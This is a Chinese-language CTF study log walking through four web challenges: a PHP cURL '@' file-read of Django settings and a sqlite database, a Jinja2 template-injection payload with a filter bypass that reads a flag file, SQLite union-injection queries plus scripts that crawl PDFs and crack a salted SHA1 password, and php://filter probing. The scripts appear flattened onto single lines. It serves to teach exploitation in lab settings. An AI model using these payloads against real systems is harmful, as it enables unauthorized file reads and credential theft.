

【攻防世界】学习记录-web(系数4)

目录
0072 Cat
题目:XCTF-4th-WHCTF-2017
解答:ping命令。

使用;和|都会返回提示Invalid url,&&倒是不返回无效,但是也并没有执行结果,那就不能从rce的角度去思考。
题目说Cloud Automated Testing云拨测,网站是PHP,云端不一定,尝试让它报错看看。
看url地址处,输入的符号会进行url编码。那么尝试输入宽字节使其报错,输入%80以上都可以,%80也可。
根据返回的信息可知,云端使用的是python。

使用的框架是Django框架。

为了便于观看,把这段html代码复制下来,在本地看一下。可知项目的绝对路径是/opt/api。
这里说是比赛的时候有个提示:关于pup curl的
RTFM of PHP CURL===>>read the fuck manul of PHP CURL???
让我们去读php手册中关于cURL的部分。
php中使用curl时通过curl_setopt()设置cURL传输选项。
bool curl_setopt( resource $ch, int $option, mixed $value)
主要看value能被设置的option选项,我们输入的是域名或者ip,查看string部分。

发现CURLOPT_POSTFIELDS,使用@进行文件传递,对文件进行读取。
@在本题中并没有被过滤了。


根据刚才的报错信息,就可以拿到数据库名字。因为它把Settings也显示出来了。
或者可以读取一下settings.py文件。

django项目的配置文件settings.py中设置了网站的数据库路径(django默认使用的是sqlites数据库),还定义的一些全局变量等等信息。
读取settings.py文件。它一般在项目的项目名文件夹下,项目的绝对路径是/opt/api,那么再加个api即可。
url=@/opt/api/api/settings.py
还是复制出来然后本地看一下,在post或者file部分就是settings.py的内容了。

可以复制出来,把\n替换成回车,看着会更清晰一些。

url=@/opt/api/database.sqlite3,获取数据库内容,发现flag在最后。
WHCTF{yoooo_Such_A_G00D_@}

0097 Confusion1
题目:XCTF-4th-QCTF-2018
某天,Bob说:PHP是最好的语言,但是Alice不赞同。所以Alice编写了这个网站证明。在她还没有写完的时候,我发现其存在问题。(请不要使用扫描器)
解答:“最好的语言”,大概率和模板注入有关。
测试了一下,确认是模板注入,Jinja2或Twig模板引擎。根据题目Alice对php最好语言的不赞同,应该是jinja2模板。

这里看一下源码:告诉了flag的位置。

打算看一下类,发现有过滤,把class、mro都过滤了。
{{''.__class__.__mro__[2].__subclasses__()}}

尝试通过字符串拼接绕过:{{session['__cla'+'ss__']}},可行。

看看request有没有被过滤,没有。可用{{''[request.args.a]}}?&a=__class__

因为已经知道flag的文件名了,可以直接用file读取,位置40。

{{''[request.args.a][request.args.b][2][request.args.c]()}}?a=__class__&b=__mro__&c=__subclasses__

payload:{{''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?a=__class__&b=__mro__&c=__subclasses__&d=read
0223 FlatScience
题目:Hack.lu-2017

解答:开篇先看一下robots.txt,发现两个php页面。
访问都是登录框,看源码发现提示:login.php提示了参数。

admin页面,是个用户登录,提示不要想着绕过。

login页面加上参数访问,出现了源码。

根据代码可知,数据库是SQLite,输入的user是直接拼接到sql语句中的,所以可以进行注入,并且服务器会将查询到的结果存储到$row中,然后其中name的值存放到cookie中。那么也就确定了回显位置。
SQLite的全局模式表是sqlite_master,存放了数据库所有表、视图、索引、触发器等。注释符是
--
- type 记录项目的类型,如table
- name 记录项目的名称,如表名、索引名等
查表:select name from sqlite_master where type = ‘table’ order by name;
查表信息:select * from sqlite_master where type=’table’ and name=‘表名’- sql 记录创建该项目的SQL语句


查看创建时的sql语句:usr='%20union%20select%201,group_concat(sql)%20from%20sqlite_master--&pw=1
从cookie反馈信息可以看到:用户表名为Users,具有id、name、password、hint四个表项。
或者这样写也可以:usr='%20union%20select%201,sql%20from%20sqlite_master%20where%20type='table'%20and%20name='Users'--&pw=1
这里要说一下,有一些wp里写的语句是usr=' union select name,sql from sqlite_master--&pw=1,这个语句刚好能输出的结果,但是如果把name改为1,就不能得到的我们想要的结果了,但是按照逻辑应该是可以出结果,毕竟第一个位置又不负责回显。
那么为什么没有出结果呢~其实是排序问题。(对sql了解的应该很清楚这其中的逻辑)
我本地没有sqlite数据库,所以找了个线上的测试。地址附上,有兴趣的可以自己测试一下。
第一次我们先select name,sql,第一列的内容不一样,所以排序依据第一列。

第二次我们测试select 1,sql,第一列内容一样,所以依据的是第二列的内容进行排序。

这样就理解为什么有些博主的wp里一定要带上name了,带了name才能刚好让第一行是我们需要的内容。总的来说,一般还是用group_concat()包裹一下更省心。
啰嗦结束,继续做题~
接下来,分别查询name,password,hint
usr='%20union%20select%20id,hint%20from%20Users--&pw=1
提示说他最喜欢的word在他最喜欢的paper里
返回最开始的页面,有很多可以下载的pdf文件。根据提示,密码应该就藏在论文中,所以我们需要爬取站点所有pdf并转换为txt,逐一比对爆破。

脚本:(这道题做的比较早期,当时找的网上脚本,最开始的出处没有找到)
import urllib.requestimport reallHtml=[]count=0pat_pdf=re.compile("href=\"[0-9a-z]+.pdf\"")pat_html=re.compile("href=\"[0-9]/index\.html\"")def my_reptile(url_root,html): global pat_pdf global pat_html html=url_root+html if(isnew(html)): allHtml.append(html) print("[*]starting to crawl site:{}".format(html)) with urllib.request.urlopen(html) as f: response=f.read().decode('utf-8') pdf_url=pat_pdf.findall(response) for p in pdf_url: p=p[6:len(p)-1] download_pdf(html+p) html_url=pat_html.findall(response) for h in html_url: h=h[6:len(h)-11] my_reptile(html,h) def download_pdf(pdf): global count fd=open('.\\FlatScience\\'+str(count)+'.pdf','wb') count+=1 print("[+]downloading pdf from site:{}".format(pdf)) with urllib.request.urlopen(pdf) as f: fd.write(f.read()) fd.close() def isnew(html): global allHtml for h in allHtml: if(html==h): return False return Trueif __name__=="__main__": my_reptile("http://61.147.171.105:53749/",'')
from io import StringIO#python3from pdfminer.pdfpage import PDFPagefrom pdfminer.converter import TextConverterfrom pdfminer.converter import PDFPageAggregatorfrom pdfminer.layout import LTTextBoxHorizontal, LAParamsfrom pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreterimport sysimport stringimport osimport hashlibimport importlibimport randomfrom urllib.request import urlopenfrom urllib.request import Requestdef get_pdf(): return [i for i in os.listdir("./FlatScience/") if i.endswith("pdf")] def convert_pdf_to_txt(path_to_file): rclass="lazy" data-srcmgr = PDFResourceManager() retstr = StringIO() #codec = 'utf-8' laparams = LAParams() device = TextConverter(rclass="lazy" data-srcmgr, retstr,laparams=laparams) fp = open(path_to_file, 'rb') interpreter = PDFPageInterpreter(rclass="lazy" data-srcmgr, device) password = "" maxpages = 0 caching = True pagenos=set() for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True): interpreter.process_page(page) text = retstr.getvalue() fp.close() device.close() retstr.close() return text def find_password(): pdf_path = get_pdf() for i in pdf_path: print ("Searching word in " + i) pdf_text = convert_pdf_to_txt("./FlatScience/"+i).split(" ") for word in pdf_text: sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest() if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'): print ("Find the password :" + word) exit() if __name__ == "__main__": find_password()
知道了admin的密码为ThinJerboa。访问admin.php页面登录即可得到flag。

0992 题目名称-文件包含
题目:泰山杯

解答:文件包含,有个check,不知道过滤了什么,先用常用的伪协议测试一下,提示hack。

那么看一下是不是filter被过滤了:测试发现可以用,那么目前可知Conversion Filters(转换过滤器)的base64的不能用。
(过滤器还有很多,在ctfshow的web117里我有附上一些链接,这里再附一下:php://filter的各种过滤器)
经过测试, String Filters(字符串过滤器)和Compression Filters(压缩过滤器)都不行,hack。继续看一下Conversion Filters(转换过滤器),quoted也不可以,hack。
还剩下convert.iconv.*,
测试提示过滤器使用正确,但是使用不对。(这里应该是以黑名单形式设置的,黑名单以外的过滤器都认为是right)
